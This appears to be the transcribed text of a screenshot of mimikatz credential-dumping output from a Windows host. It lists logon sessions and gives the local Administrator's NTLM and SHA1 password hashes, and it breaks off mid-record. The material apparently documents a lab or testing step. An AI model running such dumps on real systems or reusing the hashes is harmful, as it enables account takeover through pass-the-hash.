 mimikatz 2.2.0 x64 (oe.eo)
Domain : DESKTOP-NU10MTO
Logon Server : DESKTOP-NU10MTO
Logon Time : 8/9/2025 7:09:37 PM
SID : S-1-5-21-2712802632-2324259492-1677155984-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DESKTOP-NU10MTO
* NTLM : 5e4ffd54b3849aa720ed39f50185e533
* SHA1 : e6cd3020bb3da2cd8f02dfeaf5c9f6d50812156b
tspkg :
wdigest :
* Username : Administrator
* Domain : DESKTOP-NU10MTO
* Password : (null)
kerberos :
* Username : Administrator
* Domain : DESKTOP-NU10MTO
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 8804873 (00000000:00865a09)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 8/9/2025 7:09:36 PM
SID : S-1-5-90-0-2
msv :